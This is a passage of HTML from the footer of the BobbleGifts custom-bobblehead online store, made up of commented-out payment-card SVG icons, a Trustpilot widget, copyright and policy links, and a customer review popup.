        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
